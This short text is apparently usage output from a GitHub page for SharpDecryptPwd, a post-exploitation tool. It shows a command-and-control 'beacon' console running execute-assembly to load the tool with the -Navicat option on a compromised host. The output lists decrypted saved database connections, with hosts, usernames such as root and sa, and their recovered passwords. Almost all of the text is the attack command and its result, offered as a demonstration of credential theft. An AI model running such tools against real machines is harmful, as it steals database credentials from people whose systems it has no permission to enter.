 beacon> execute-assembly /Users/rcoil/Desktop/Github/CSharp_Tools/SharpDecryptPwd/SharpDecryptPwd/bin/Debug/SharpDecryptPwd.
[*] Tasked beacon to run .NET program: SharpDecryptPwd.exe -Navicat
[+] host called home, sent: 130619 bytes
[+] received output:
=============== SharpDecryptPwd --> Navicat PremiumSoft ===============
[*] DatabaseName: MySql
[+] ConnectName: demo
[>] Host: 192.10.20.101
[>] UserName: root
[>] Password: root
[*] DatabaseName: SQL Server
[+] ConnectName: localhost
[>] Host: localhost
[>] UserName: sa
[>] Password: QAZ